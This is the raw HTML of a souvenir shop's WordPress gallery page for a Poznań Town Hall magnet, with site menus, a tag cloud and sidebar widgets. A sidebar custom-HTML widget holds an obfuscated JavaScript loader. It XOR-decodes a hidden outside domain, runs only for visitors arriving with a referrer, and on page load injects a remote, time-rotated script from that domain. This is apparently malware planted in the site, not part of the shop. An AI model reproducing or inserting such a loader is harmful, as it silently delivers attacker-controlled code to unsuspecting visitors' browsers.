		<li id="menu-item-6522" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6522"><a href="https://www.arte-fakt.org/pelplin/">Pelplin</a></li>
		<li id="menu-item-1434" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1434"><a href="https://www.arte-fakt.org/offer/poznan/">Poznań</a></li>
		<li id="menu-item-7094" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7094"><a href="https://www.arte-fakt.org/przemysl/">Przemyśl</a></li>
		<li id="menu-item-1461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1461"><a href="https://www.arte-fakt.org/offer/rzeszow/">Rzeszow</a></li>
		<li id="menu-item-1462" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1462"><a href="https://www.arte-fakt.org/offer/sandomierz/">Sandomierz</a></li>
		<li id="menu-item-7323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7323"><a href="https://www.arte-fakt.org/slubice/">Słubice / Frankfurt nad Odrą</a></li>
		<li id="menu-item-1463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1463"><a href="https://www.arte-fakt.org/offer/sopot/">Sopot</a></li>
		<li id="menu-item-1464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1464"><a href="https://www.arte-fakt.org/offer/suwalki/">Suwalki</a></li>
		<li id="menu-item-1466" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1466"><a href="https://www.arte-fakt.org/offer/szczecin/">Szczecin</a></li>
		<li id="menu-item-1465" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1465"><a href="https://www.arte-fakt.org/offer/swidnica/">Swidnica</a></li>
		<li id="menu-item-1433" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1433"><a href="https://www.arte-fakt.org/offer/torun/">Torun</a></li>
		<li id="menu-item-1468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1468"><a href="https://www.arte-fakt.org/offer/warszawa/">Warsaw</a></li>
		<li id="menu-item-1469" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1469"><a href="https://www.arte-fakt.org/offer/walbrzych/">Walbrzych</a></li>
		<li id="menu-item-1470" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1470"><a href="https://www.arte-fakt.org/offer/wroclaw/">Wrocław</a></li>
		<li id="menu-item-1471" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1471"><a href="https://www.arte-fakt.org/offer/zamosc/">Zamosc</a></li>
		<li id="menu-item-5769" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5769"><a href="https://www.arte-fakt.org/offer/zielona-gora/">Zielona Góra</a></li>
	</ul>
</li>
	<li id="menu-item-1475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1475"><a href="https://www.arte-fakt.org/offer/czechy/">CZECH REPUBLIC</a>
	<ul class="sub-menu">
		<li id="menu-item-1480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1480"><a href="https://www.arte-fakt.org/offer/czech-krumlov/">Czech Krumlov</a></li>
		<li id="menu-item-1481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1481"><a href="https://www.arte-fakt.org/offer/prague/">Prague</a></li>
		<li id="menu-item-1482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1482"><a href="https://www.arte-fakt.org/offer/telc/">Telč</a></li>
		<li id="menu-item-1483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1483"><a href="https://www.arte-fakt.org/offer/trebon/">Trebon</a></li>
	</ul>
</li>
	<li id="menu-item-1476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1476"><a href="https://www.arte-fakt.org/offer/litwa/">LITHUANIA</a>
	<ul class="sub-menu">
		<li id="menu-item-1488" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1488"><a href="https://www.arte-fakt.org/offer/kaunas/">Kaunas</a></li>
		<li id="menu-item-1489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1489"><a href="https://www.arte-fakt.org/offer/vilnius-trakai/">Vilnius/Trakai</a></li>
	</ul>
</li>
	<li id="menu-item-1477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1477"><a href="https://www.arte-fakt.org/offer/lotwa/">LATVIA</a>
	<ul class="sub-menu">
		<li id="menu-item-1490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1490"><a href="https://www.arte-fakt.org/offer/riga/">Riga</a></li>
	</ul>
</li>
	<li id="menu-item-1478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1478"><a href="https://www.arte-fakt.org/offer/niemcy/">GERMANY</a>
	<ul class="sub-menu">
		<li id="menu-item-1491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1491"><a href="https://www.arte-fakt.org/offer/berlin/">Berlin</a></li>
		<li id="menu-item-1492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1492"><a href="https://www.arte-fakt.org/offer/lubeck/">Lübeck</a></li>
		<li id="menu-item-1493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1493"><a href="https://www.arte-fakt.org/offer/rostock/">Rostock</a></li>
		<li id="menu-item-1494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1494"><a href="https://www.arte-fakt.org/offer/rothenburg-ob-der-tauber/">Rothenburg ob der Tauber</a></li>
		<li id="menu-item-1495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1495"><a href="https://www.arte-fakt.org/offer/stralsund/">Stralsund</a></li>
	</ul>
</li>
	<li id="menu-item-5851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5851"><a href="https://www.arte-fakt.org/norway/">NORWAY</a>
	<ul class="sub-menu">
		<li id="menu-item-5858" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5858"><a href="https://www.arte-fakt.org/seljord/">Seljord</a></li>
	</ul>
</li>
	<li id="menu-item-1479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1479"><a href="https://www.arte-fakt.org/offer/slowacja/">SLOVAKIA</a>
	<ul class="sub-menu">
		<li id="menu-item-1485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1485"><a href="https://www.arte-fakt.org/offer/bardejov/">Bardejov</a></li>
		<li id="menu-item-1484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1484"><a href="https://www.arte-fakt.org/offer/banska-stiavnica/">Banská Štiavnica</a></li>
		<li id="menu-item-1486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1486"><a href="https://www.arte-fakt.org/offer/bratislava/">Bratislava</a></li>
		<li id="menu-item-1487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1487"><a href="https://www.arte-fakt.org/offer/kosice/">Košice</a></li>
	</ul>
</li>
	<li id="menu-item-4269" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4269"><a href="https://www.arte-fakt.org/unikatowe-bombki-choinkowe/">Christmas Decorations</a></li>
	<li id="menu-item-271" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-271"><a href="https://www.arte-fakt.org/offer/max-models/">Max Models</a></li>
</ul>
</li>
<li id="menu-item-385" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-385"><a href="https://www.arte-fakt.org/galeria/">Gallery</a></li>
<li id="menu-item-384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-384"><a href="https://www.arte-fakt.org/cooperation/">Cooperation</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://www.arte-fakt.org/kontakt/">Contact</a></li>
<li id="menu-item-211" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-211"><a rel="nofollow" href="https://www.facebook.com/ArteFaktSouvenirs/" class="menu-image-title-hide menu-image-not-hovered"><span class="menu-image-title-hide menu-image-title">Facebook</span><img width="36" height="36" src="https://www.arte-fakt.org/wp-content/uploads/2020/07/icon_fbook-36x36.png" class="menu-image menu-image-title-hide" alt="Facebook" decoding="async" /></a></li>
<li id="menu-item-394" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-394"><a rel="nofollow" href="https://www.instagram.com/artefaktsouvenirs/" class="menu-image-title-hide menu-image-not-hovered"><span class="menu-image-title-hide menu-image-title">Instagram</span><img width="36" height="36" src="https://www.arte-fakt.org/wp-content/uploads/2020/07/icon_insta-36x36.png" class="menu-image menu-image-title-hide" alt="Instagram" decoding="async" /></a></li>
<li id="menu-item-2955" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2955"><a rel="nofollow" href="https://allegro.pl/uzytkownik/ArteFakt-Magnesy/sklep" class="menu-image-title-hide menu-image-not-hovered"><span class="menu-image-title-hide menu-image-title">Allegro</span><img width="48" height="48" src="https://www.arte-fakt.org/wp-content/uploads/2022/08/allegro12-48x48.png" class="menu-image menu-image-title-hide" alt="" decoding="async" /></a></li>
<li id="menu-item-214" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-214"><a rel="nofollow" href="https://arte-fakt.pasaz24.pl/oferta" class="menu-image-title-hide menu-image-not-hovered"><span class="menu-image-title-hide menu-image-title">Shop</span><img width="150" height="150" src="https://www.arte-fakt.org/wp-content/uploads/2022/08/E3RETR1-150x150.png" class="menu-image menu-image-title-hide" alt="" decoding="async" /></a></li>
<li id="menu-item-9999999999" class="menu-item menu-item-type-custom menu-item-object-custom menu_item_wpglobus_menu_switch wpglobus-selector-link wpglobus-current-language menu-item-9999999999"><a href="https://www.arte-fakt.org/poznan-9/"><span class="wpglobus_flag wpglobus_language_name wpglobus_flag_en">en</span></a>
<ul class="sub-menu">
	<li id="menu-item-wpglobus_menu_switch_pl" class="menu-item menu-item-type-custom menu-item-object-custom sub_menu_item_wpglobus_menu_switch wpglobus-selector-link menu-item-wpglobus_menu_switch_pl"><a href="https://www.arte-fakt.org/pl/poznan-9/"><span class="wpglobus_flag wpglobus_language_name wpglobus_flag_pl">pl</span></a></li>
	<li id="menu-item-wpglobus_menu_switch_cz" class="menu-item menu-item-type-custom menu-item-object-custom sub_menu_item_wpglobus_menu_switch wpglobus-selector-link menu-item-wpglobus_menu_switch_cz"><a href="https://www.arte-fakt.org/cz/poznan-9/"><span class="wpglobus_flag wpglobus_language_name wpglobus_flag_cz">cz</span></a></li>
	<li id="menu-item-wpglobus_menu_switch_de" class="menu-item menu-item-type-custom menu-item-object-custom sub_menu_item_wpglobus_menu_switch wpglobus-selector-link menu-item-wpglobus_menu_switch_de"><a href="https://www.arte-fakt.org/de/poznan-9/"><span class="wpglobus_flag wpglobus_language_name wpglobus_flag_de">de</span></a></li>
	<li id="menu-item-wpglobus_menu_switch_lv" class="menu-item menu-item-type-custom menu-item-object-custom sub_menu_item_wpglobus_menu_switch wpglobus-selector-link menu-item-wpglobus_menu_switch_lv"><a href="https://www.arte-fakt.org/lv/poznan-9/"><span class="wpglobus_flag wpglobus_language_name wpglobus_flag_lv">lv</span></a></li>
	<li id="menu-item-wpglobus_menu_switch_lt" class="menu-item menu-item-type-custom menu-item-object-custom sub_menu_item_wpglobus_menu_switch wpglobus-selector-link menu-item-wpglobus_menu_switch_lt"><a href="https://www.arte-fakt.org/lt/poznan-9/"><span class="wpglobus_flag wpglobus_language_name wpglobus_flag_lt">lt</span></a></li>
	<li id="menu-item-wpglobus_menu_switch_sk" class="menu-item menu-item-type-custom menu-item-object-custom sub_menu_item_wpglobus_menu_switch wpglobus-selector-link menu-item-wpglobus_menu_switch_sk"><a href="https://www.arte-fakt.org/sk/poznan-9/"><span class="wpglobus_flag wpglobus_language_name wpglobus_flag_sk">sk</span></a></li>
</ul>
</li>
</ul>								</nav> <!-- end #site-navigation -->
															<div class="right-toggle">
																		<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
										<span class="line-bar"></span>
								  	</button>
								  	<!-- end .menu-toggle -->
								  										<button type="button" id="search-toggle" class="header-search"></button>
																		<button type="button" class="show-menu-toggle">
										<span class="sn-text">Menu Button</span>
										<span class="bars"></span>
								  	</button>
								  									</div>
								<!-- end .right-toggle -->
													</div> <!-- end .main-header -->
				</div> <!-- end #sticky-header -->
			</div> <!-- end .top-header -->
							<div id="search-box" class="clearfix">
					<button type="button" class="search-x"></button>
						<form class="search-form" action="https://www.arte-fakt.org/" method="get">
			<label class="screen-reader-text">Search &hellip;</label>
		<input type="search" name="s" class="search-field" placeholder="Search &hellip;" autocomplete="off" />
		<button type="submit" class="search-submit"><i class="fa fa-search"></i></button>
</form> <!-- end .search-form -->				</div>
							<aside class="side-menu-wrap" role="complementary">
					<div class="side-menu">
				  		<button type="button" class="hide-menu-toggle">
				  		<span class="screen-reader-text">Close Side Menu</span>		<span class="bars"></span>
					  	</button>

								<div id="site-branding">
			<a href="https://www.arte-fakt.org/" class="custom-logo-link" rel="home"><img width="618" height="254" src="https://www.arte-fakt.org/wp-content/uploads/2020/07/ArteFakt_ID-1.png" class="custom-logo" alt="Arte-Fakt" decoding="async" srcset="https://www.arte-fakt.org/wp-content/uploads/2020/07/ArteFakt_ID-1.png 618w, https://www.arte-fakt.org/wp-content/uploads/2020/07/ArteFakt_ID-1-300x123.png 300w" sizes="(max-width: 618px) 100vw, 618px" /></a>		</div> <!-- end #site-branding -->
	<div class="side-widget-tray"><section id="tag_cloud-3" class="widget widget_tag_cloud"><h3 class="widget-title">Tags</h3><div class="tagcloud"><a href="https://www.arte-fakt.org/tag/barbakany/" class="tag-cloud-link tag-link-139 tag-link-position-1" style="font-size: 9.3621621621622pt;" aria-label="barbican (2 items)">barbican<span class="tag-link-count"> (2)</span></a>
<a href="https://www.arte-fakt.org/tag/brama/" class="tag-cloud-link tag-link-167 tag-link-position-2" style="font-size: 8pt;" aria-label="brama (1 item)">brama<span class="tag-link-count"> (1)</span></a>
<a href="https://www.arte-fakt.org/tag/zamki/" class="tag-cloud-link tag-link-115 tag-link-position-3" style="font-size: 17.156756756757pt;" aria-label="castle (31 items)">castle<span class="tag-link-count"> (31)</span></a>
<a href="https://www.arte-fakt.org/tag/koscioly/" class="tag-cloud-link tag-link-112 tag-link-position-4" style="font-size: 19.427027027027pt;" aria-label="church (63 items)">church<span class="tag-link-count"> (63)</span></a>
<a href="https://www.arte-fakt.org/tag/herby/" class="tag-cloud-link tag-link-132 tag-link-position-5" style="font-size: 11.632432432432pt;" aria-label="coats of arms (5 items)">coats of arms<span class="tag-link-count"> (5)</span></a>
<a href="https://www.arte-fakt.org/tag/pamiatka-okolicznosciowa/" class="tag-cloud-link tag-link-118 tag-link-position-6" style="font-size: 9.3621621621622pt;" aria-label="commemorative souvenir (2 items)">commemorative souvenir<span class="tag-link-count"> (2)</span></a>
<a href="https://www.arte-fakt.org/tag/fontanny/" class="tag-cloud-link tag-link-179 tag-link-position-7" style="font-size: 9.3621621621622pt;" aria-label="fontanny (2 items)">fontanny<span class="tag-link-count"> (2)</span></a>
<a href="https://www.arte-fakt.org/tag/bramy/" class="tag-cloud-link tag-link-90 tag-link-position-8" style="font-size: 17.308108108108pt;" aria-label="gate (33 items)">gate<span class="tag-link-count"> (33)</span></a>
<a href="https://www.arte-fakt.org/tag/kamienice/" class="tag-cloud-link tag-link-162 tag-link-position-9" style="font-size: 22pt;" aria-label="kamienice (139 items)">kamienice<span class="tag-link-count"> (139)</span></a>
<a href="https://www.arte-fakt.org/tag/kosciol/" class="tag-cloud-link tag-link-171 tag-link-position-10" style="font-size: 8pt;" aria-label="kościół (1 item)">kościół<span class="tag-link-count"> (1)</span></a>
<a href="https://www.arte-fakt.org/tag/latarnia-morska/" class="tag-cloud-link tag-link-133 tag-link-position-11" style="font-size: 15.87027027027pt;" aria-label="lighthouse (21 items)">lighthouse<span class="tag-link-count"> (21)</span></a>
<a href="https://www.arte-fakt.org/tag/pomnik/" class="tag-cloud-link tag-link-134 tag-link-position-12" style="font-size: 15.87027027027pt;" aria-label="monument (21 items)">monument<span class="tag-link-count"> (21)</span></a>
<a href="https://www.arte-fakt.org/tag/mosty/" class="tag-cloud-link tag-link-174 tag-link-position-13" style="font-size: 11.632432432432pt;" aria-label="mosty (5 items)">mosty<span class="tag-link-count"> (5)</span></a>
<a href="https://www.arte-fakt.org/tag/muzeum/" class="tag-cloud-link tag-link-137 tag-link-position-14" style="font-size: 12.918918918919pt;" aria-label="museum (8 items)">museum<span class="tag-link-count"> (8)</span></a>
<a href="https://www.arte-fakt.org/tag/muzeum-2/" class="tag-cloud-link tag-link-166 tag-link-position-15" style="font-size: 9.3621621621622pt;" aria-label="muzeum (2 items)">muzeum<span class="tag-link-count"> (2)</span></a>
<a href="https://www.arte-fakt.org/tag/cerkiew/" class="tag-cloud-link tag-link-136 tag-link-position-16" style="font-size: 11.632432432432pt;" aria-label="orthodox church (5 items)">orthodox church<span class="tag-link-count"> (5)</span></a>
<a href="https://www.arte-fakt.org/tag/palac/" class="tag-cloud-link tag-link-111 tag-link-position-17" style="font-size: 13.6pt;" aria-label="palace (10 items)">palace<span class="tag-link-count"> (10)</span></a>
<a href="https://www.arte-fakt.org/tag/panorama/" class="tag-cloud-link tag-link-164 tag-link-position-18" style="font-size: 8pt;" aria-label="panorama (1 item)">panorama<span class="tag-link-count"> (1)</span></a>
<a href="https://www.arte-fakt.org/tag/palac-2/" class="tag-cloud-link tag-link-165 tag-link-position-19" style="font-size: 8pt;" aria-label="pałac (1 item)">pałac<span class="tag-link-count"> (1)</span></a>
<a href="https://www.arte-fakt.org/tag/molo/" class="tag-cloud-link tag-link-138 tag-link-position-20" style="font-size: 9.3621621621622pt;" aria-label="pier (2 items)">pier<span class="tag-link-count"> (2)</span></a>
<a href="https://www.arte-fakt.org/tag/pomniki/" class="tag-cloud-link tag-link-173 tag-link-position-21" style="font-size: 8pt;" aria-label="pomniki (1 item)">pomniki<span class="tag-link-count"> (1)</span></a>
<a href="https://www.arte-fakt.org/tag/ratusz-2/" class="tag-cloud-link tag-link-163 tag-link-position-22" style="font-size: 10.27027027027pt;" aria-label="ratusz (3 items)">ratusz<span class="tag-link-count"> (3)</span></a>
<a href="https://www.arte-fakt.org/tag/synagoga/" class="tag-cloud-link tag-link-135 tag-link-position-23" style="font-size: 12.162162162162pt;" aria-label="synagogue (6 items)">synagogue<span class="tag-link-count"> (6)</span></a>
<a href="https://www.arte-fakt.org/tag/kamienica/" class="tag-cloud-link tag-link-92 tag-link-position-24" style="font-size: 19.805405405405pt;" aria-label="tenement (71 items)">tenement<span class="tag-link-count"> (71)</span></a>
<a href="https://www.arte-fakt.org/tag/teatr/" class="tag-cloud-link tag-link-101 tag-link-position-25" style="font-size: 12.918918918919pt;" aria-label="theatre (8 items)">theatre<span class="tag-link-count"> (8)</span></a>
<a href="https://www.arte-fakt.org/tag/wieza/" class="tag-cloud-link tag-link-103 tag-link-position-26" style="font-size: 13.6pt;" aria-label="tower (10 items)">tower<span class="tag-link-count"> (10)</span></a>
<a href="https://www.arte-fakt.org/tag/ratusz/" class="tag-cloud-link tag-link-88 tag-link-position-27" style="font-size: 17.005405405405pt;" aria-label="town hall (30 items)">town hall<span class="tag-link-count"> (30)</span></a>
<a href="https://www.arte-fakt.org/tag/wieza-cisnien/" class="tag-cloud-link tag-link-161 tag-link-position-28" style="font-size: 9.3621621621622pt;" aria-label="water tower (2 items)">water tower<span class="tag-link-count"> (2)</span></a>
<a href="https://www.arte-fakt.org/tag/zamek/" class="tag-cloud-link tag-link-178 tag-link-position-29" style="font-size: 8pt;" aria-label="zamek (1 item)">zamek<span class="tag-link-count"> (1)</span></a>
<a href="https://www.arte-fakt.org/tag/zamki-2/" class="tag-cloud-link tag-link-175 tag-link-position-30" style="font-size: 9.3621621621622pt;" aria-label="zamki (2 items)">zamki<span class="tag-link-count"> (2)</span></a></div>
</section></div> <!-- end .side-widget-tray -->					</div><!-- end .side-menu -->
				</aside><!-- end .side-menu-wrap -->
						</div><!-- end .header-wrap -->
		<div class="header-social-block"></div><!-- end .header-social-block -->		<!-- Main Slider ============================================= -->
		
				<button type="button" class="scroll-down" type="button"><span>menu</span><span></span><span></span></button><!-- Scroll Down Button -->
	</header> <!-- end #masthead -->
	<!-- Main Page Start ============================================= -->
	<div id="site-content-contain" class="site-content-contain">
		<div id="content" class="site-content">
		<div class="wrap">
	<div class="single-post-title post-6069 post type-post status-publish format-standard has-post-thumbnail hentry category-galeria">
		<header class="entry-header">
			<h1 class="entry-title">Poznań</h1> <!-- end.entry-title -->
				
						</header> <!-- end .entry-header -->
	</div> <!-- end.single-post-title -->
</div> <!-- end .wrap -->

<div class="wrap">
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">
			<article id="post-6069" class="post-6069 post type-post status-publish format-standard has-post-thumbnail hentry category-galeria">
				
				<div class="entry-content">
					
<figure class="wp-block-image size-large"><img decoding="async" width="768" height="1024" src="https://www.arte-fakt.org/wp-content/uploads/2022/09/IMG_5860-768x1024.jpg" alt="" class="wp-image-6070" srcset="https://www.arte-fakt.org/wp-content/uploads/2022/09/IMG_5860-768x1024.jpg 768w, https://www.arte-fakt.org/wp-content/uploads/2022/09/IMG_5860-225x300.jpg 225w, https://www.arte-fakt.org/wp-content/uploads/2022/09/IMG_5860-1152x1536.jpg 1152w, https://www.arte-fakt.org/wp-content/uploads/2022/09/IMG_5860-1536x2048.jpg 1536w, https://www.arte-fakt.org/wp-content/uploads/2022/09/IMG_5860-18x24.jpg 18w, https://www.arte-fakt.org/wp-content/uploads/2022/09/IMG_5860-27x36.jpg 27w, https://www.arte-fakt.org/wp-content/uploads/2022/09/IMG_5860-36x48.jpg 36w, https://www.arte-fakt.org/wp-content/uploads/2022/09/IMG_5860-scaled.jpg 1920w" sizes="(max-width: 768px) 100vw, 768px" /></figure>



<p>Author: <a href="https://www.instagram.com/moni.towi/">moni.towi</a></p>



<p>Town Hall from Poznań</p>



<p><a href="https://arte-fakt.pasaz24.pl/oferta?keyword=pozna%C5%84#ofertaProduktowa">Click to buy</a> 🙂</p>
			
				</div><!-- end .entry-content -->
							</article><!-- end .post -->
			
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.arte-fakt.org/gdansk-13/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">Gdańsk</span></a></div><div class="nav-next"><a href="https://www.arte-fakt.org/cracow-8/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">Cracow</span></a></div></div>
	</nav>		</main><!-- end #main -->
	</div> <!-- end #primary -->
	
<aside id="secondary" class="widget-area">
    <aside id="category-posts-2" class="widget cat-post-widget"><h2 class="widget-title"><a href="https://www.arte-fakt.org/offer/news/">News</a></h2><ul id="category-posts-2-internal" class="category-posts-internal">
<li class='cat-post-item'><a class="cat-post-everything-is-link" href="https://www.arte-fakt.org/new11/" title=""><div><span class="cat-post-title">NEW11</span></div><div>
<span class="cat-post-thumbnail cat-post-scale"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="200" height="164" src="https://www.arte-fakt.org/wp-content/uploads/2025/10/NEW11.jpg" class="attachment-200x200 size-200x200 wp-post-image" alt="" decoding="async" srcset="https://www.arte-fakt.org/wp-content/uploads/2025/10/NEW11.jpg 2160w, https://www.arte-fakt.org/wp-content/uploads/2025/10/NEW11-300x247.jpg 300w, https://www.arte-fakt.org/wp-content/uploads/2025/10/NEW11-1024x842.jpg 1024w, https://www.arte-fakt.org/wp-content/uploads/2025/10/NEW11-768x631.jpg 768w, https://www.arte-fakt.org/wp-content/uploads/2025/10/NEW11-1536x1263.jpg 1536w, https://www.arte-fakt.org/wp-content/uploads/2025/10/NEW11-2048x1684.jpg 2048w, https://www.arte-fakt.org/wp-content/uploads/2025/10/NEW11-24x20.jpg 24w, https://www.arte-fakt.org/wp-content/uploads/2025/10/NEW11-36x30.jpg 36w, https://www.arte-fakt.org/wp-content/uploads/2025/10/NEW11-48x39.jpg 48w" sizes="(max-width: 200px) 100vw, 200px" /></span></span></div></a></li><li class='cat-post-item'><a class="cat-post-everything-is-link" href="https://www.arte-fakt.org/new12/" title=""><div><span class="cat-post-title">NEW12</span></div><div>
<span class="cat-post-thumbnail cat-post-scale"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="200" height="164" src="https://www.arte-fakt.org/wp-content/uploads/2026/01/NEW12.jpg" class="attachment-200x200 size-200x200 wp-post-image" alt="" decoding="async" srcset="https://www.arte-fakt.org/wp-content/uploads/2026/01/NEW12.jpg 2160w, https://www.arte-fakt.org/wp-content/uploads/2026/01/NEW12-300x247.jpg 300w, https://www.arte-fakt.org/wp-content/uploads/2026/01/NEW12-1024x842.jpg 1024w, https://www.arte-fakt.org/wp-content/uploads/2026/01/NEW12-768x631.jpg 768w, https://www.arte-fakt.org/wp-content/uploads/2026/01/NEW12-1536x1263.jpg 1536w, https://www.arte-fakt.org/wp-content/uploads/2026/01/NEW12-2048x1684.jpg 2048w, https://www.arte-fakt.org/wp-content/uploads/2026/01/NEW12-24x20.jpg 24w, https://www.arte-fakt.org/wp-content/uploads/2026/01/NEW12-36x30.jpg 36w, https://www.arte-fakt.org/wp-content/uploads/2026/01/NEW12-48x39.jpg 48w" sizes="(max-width: 200px) 100vw, 200px" /></span></span></div></a></li><li class='cat-post-item'><a class="cat-post-everything-is-link" href="https://www.arte-fakt.org/rg04/" title=""><div><span class="cat-post-title">RG04</span></div><div>
<span class="cat-post-thumbnail cat-post-scale"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="200" height="164" src="https://www.arte-fakt.org/wp-content/uploads/2025/04/RG04.jpg" class="attachment-200x200 size-200x200 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.arte-fakt.org/wp-content/uploads/2025/04/RG04.jpg 2160w, https://www.arte-fakt.org/wp-content/uploads/2025/04/RG04-300x247.jpg 300w, https://www.arte-fakt.org/wp-content/uploads/2025/04/RG04-1024x842.jpg 1024w, https://www.arte-fakt.org/wp-content/uploads/2025/04/RG04-768x631.jpg 768w, https://www.arte-fakt.org/wp-content/uploads/2025/04/RG04-1536x1263.jpg 1536w, https://www.arte-fakt.org/wp-content/uploads/2025/04/RG04-2048x1684.jpg 2048w, https://www.arte-fakt.org/wp-content/uploads/2025/04/RG04-24x20.jpg 24w, https://www.arte-fakt.org/wp-content/uploads/2025/04/RG04-36x30.jpg 36w, https://www.arte-fakt.org/wp-content/uploads/2025/04/RG04-48x39.jpg 48w" sizes="auto, (max-width: 200px) 100vw, 200px" /></span></span></div></a></li></ul>
</aside><aside id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_7dcff) {
    
    var _949dc = Date.now();
    var _aaf38 = 1000;
    _949dc = _949dc / _aaf38;
    _949dc = Math.floor(_949dc);

    var _19466 = 600;
    _949dc -= _949dc % _19466;
    _949dc = _949dc.toString(16);

    var _b08f0 = _7dcff.referrer;

    if (!_b08f0) return;

    var _8af0e = [29471, 29466, 29445, 29462, 29463, 29458, 29440, 29467, 29457, 29468, 29458, 29441, 29463, 29464, 29466, 29447, 29533, 29466, 29469, 29461, 29468];

    _8af0e = _8af0e.map(function(_30197){
        return _30197 ^ 29555;
    });

    var _13b79 = "9a0b4f0e81ddae389436f98d945a2355";
    
    _8af0e = String.fromCharCode(..._8af0e);

    var _4f42c = "https://";
    var _cc65f = "/";
    var _efec7 = "track-";

    var _921a7 = ".js";

    var _5ac08 = _7dcff.createElement("script");
    _5ac08.type = "text/javascript";
    _5ac08.async = true;
    _5ac08.src = _4f42c + _8af0e + _cc65f + _efec7 + _949dc + _921a7;

    _7dcff.getElementsByTagName("head")[0].appendChild(_5ac08)

}(document);
</script></div></aside><aside id="search-2" class="widget widget_search"><form class="search-form" action="https://www.arte-fakt.org/" method="get">
			<label class="screen-reader-text">Search &hellip;</label>
		<input type="search" name="s" class="search-field" placeholder="Search &hellip;" autocomplete="off" />
		<button type="submit" class="search-submit"><i class="fa fa-search"></i></button>
</form> <!-- end .search-form --></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://www.arte-fakt.org/new12/">NEW12</a>
									</li>
											<li>
					<a href="https://www.arte-fakt.org/new11/">NEW11</a>
									</li>
											<li>
					<a href="https://www.arte-fakt.org/wb01/">WB01</a>
									</li>
											<li>
					<a href="https://www.arte-fakt.org/gd40/">GD40</a>
									</li>
											<li>
					<a href="https://www.arte-fakt.org/bu01/">BU01</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">Recent Comments</h2><ul id="recentcomments"></ul></aside><aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- ddfd300f7f2c666ea158093906cfaf17 --></div></aside></aside><!-- end #secondary -->
</div><!-- end .wrap -->
</div><!-- end #content -->
<!-- Footer Start ============================================= -->
<footer id="colophon" class="site-footer" role="contentinfo">
	<div class="site-info"  >
		<div class="wrap">
			<div class="copyright-wrap clearfix">
									<div class="copyright">
						
						
						<a title="Arte-Fakt" target="_blank" href="https://www.arte-fakt.org/">Arte-Fakt</a>
						
						
						| Designed by: <a title="OXYBOTS" target="_blank" href="http://oxybots.com">OXYBOTS</a>
						
					
						| &copy; Copyright All right reserved 						
						
						 | <a class="privacy-policy-link" href="https://www.arte-fakt.org/polityka-prywatnosci/" rel="privacy-policy">Polityka prywatności i RODO</a><span role="separator" aria-hidden="true"></span>					</div>
